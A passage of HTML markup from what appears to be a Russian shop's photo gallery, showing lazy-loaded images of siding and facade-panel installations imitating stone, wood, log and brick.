data-photo_url="/photos/photo/foto-montazha-4/" data-photo_name="Фото монтажа 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.970x0.webp" data-photo-id="564" data-size="970x0" alt="Фото монтажа 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-5/" data-photo_name="Фото монтажа 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.970x0.webp" data-photo-id="565" data-size="970x0" alt="Фото монтажа 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/mobila-altay-decking/" data-photo_name="Мобила Altay Decking" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.970x0.webp" data-photo-id="560" data-size="970x0" alt="Мобила Altay Decking" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-3/" data-photo_name="Сайдинг под камень 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.970x0.webp" data-photo-id="557" data-size="970x0" alt="Сайдинг под камень 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-4/" data-photo_name="Сайдинг под камень 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.970x0.webp" data-photo-id="558" data-size="970x0" alt="Сайдинг под камень 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-5/" data-photo_name="Сайдинг под камень 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.970x0.webp" data-photo-id="559" data-size="970x0" alt="Сайдинг под камень 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-1/" data-photo_name="Сайдинг под камень 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.970x0.webp" data-photo-id="555" data-size="970x0" alt="Сайдинг под камень 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-2/" data-photo_name="Сайдинг под камень 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.970x0.webp" data-photo-id="556" data-size="970x0" alt="Сайдинг под камень 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-3/" data-photo_name="Сайдинг под дерево 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.970x0.webp" data-photo-id="552" data-size="970x0" alt="Сайдинг под дерево 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-4/" data-photo_name="Сайдинг под дерево 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.970x0.webp" data-photo-id="553" data-size="970x0" alt="Сайдинг под дерево 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-5/" data-photo_name="Сайдинг под дерево 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.970x0.webp" data-photo-id="554" data-size="970x0" alt="Сайдинг под дерево 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-1/" data-photo_name="Сайдинг под дерево 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.970x0.webp" data-photo-id="550" data-size="970x0" alt="Сайдинг под дерево 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-2/" data-photo_name="Сайдинг под дерево 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.970x0.webp" data-photo-id="551" data-size="970x0" alt="Сайдинг под дерево 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-3/" data-photo_name="Сайдинг под бревно  3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.970x0.webp" data-photo-id="547" data-size="970x0" alt="Сайдинг под бревно  3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-4/" data-photo_name="Сайдинг под бревно  4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.970x0.webp" data-photo-id="548" data-size="970x0" alt="Сайдинг под бревно  4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-5/" data-photo_name="Сайдинг под бревно  5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.970x0.webp" data-photo-id="549" data-size="970x0" alt="Сайдинг под бревно  5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-1/" data-photo_name="Сайдинг под бревно  1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.970x0.webp" data-photo-id="545" data-size="970x0" alt="Сайдинг под бревно  1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-2/" data-photo_name="Сайдинг под бревно  2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.970x0.webp" data-photo-id="546" data-size="970x0" alt="Сайдинг под бревно  2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-4/" data-photo_name="Под кирпич 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.970x0.webp" data-photo-id="543" data-size="970x0" alt="Под кирпич 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-5/" data-photo_name="Под кирпич 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.970x0.webp" data-photo-id="544" data-size="970x0" alt="Под кирпич 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-1/" data-photo_name="Под кирпич 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.970x0.webp" data-photo-id="540" data-size="970x0" alt="Под кирпич 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-2/" data-photo_name="Под кирпич 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.970x0.webp" data-photo-id="541" data-size="970x0" alt="Под кирпич 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-3/" data-photo_name="Под кирпич 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.970x0.webp" data-photo-id="542" data-size="970x0" alt="Под кирпич 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2021-05-31_15-21-57/" data-photo_name="photo_2021-05-31_15-21-57" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.970x0.webp" data-photo-id="531" data-size="970x0" alt="photo_2021-05-31_15-21-57" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno/" data-photo_name="Отделка сайдингом под бревно" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.970x0.webp" data-photo-id="502" data-size="970x0" alt="Отделка сайдингом под бревно" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo/" data-photo_name="Отделка сайдингом под дерево" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.970x0.webp" data-photo-id="503" data-size="970x0" alt="Отделка сайдингом под дерево" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen/" data-photo_name="Отделка сайдингом под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.970x0.webp" data-photo-id="504" data-size="970x0" alt="Отделка сайдингом под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f1/" data-photo_name="f1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.970x0.webp" data-photo-id="497" data-size="970x0" alt="f1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f2/" data-photo_name="f2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.970x0.webp" data-photo-id="498" data-size="970x0" alt="f2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f3/" data-photo_name="f3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.970x0.webp" data-photo-id="499" data-size="970x0" alt="f3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f4/" data-photo_name="f4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.970x0.webp" data-photo-id="500" data-size="970x0" alt="f4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/qngk2jtiaci/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970x0.webp" data-photo-id="495" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/5cz2ksnuluo/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970x0.webp" data-photo-id="492" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/e4leqdhac5m/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970x0.webp" data-photo-id="493" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ougbntnygkm/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970x0.webp" data-photo-id="494" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1/" data-photo_name="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970x0.webp" data-photo-id="471" data-size="970x0" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/4-min/" data-photo_name="4-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.970x0.webp" data-photo-id="355" data-size="970x0" alt="4-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/5-min/" data-photo_name="5-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.970x0.webp" data-photo-id="356" data-size="970x0" alt="5-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/6-min_1/" data-photo_name="6-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.970x0.webp" data-photo-id="357" data-size="970x0" alt="6-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1-min/" data-photo_name="1-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.970x0.webp" data-photo-id="352" data-size="970x0" alt="1-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/2-min/" data-photo_name="2-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.970x0.webp" data-photo-id="353" data-size="970x0" alt="2-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/3-min/" data-photo_name="3-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.970.webp);"><div class="c-photos-photo-page__main-photo-box 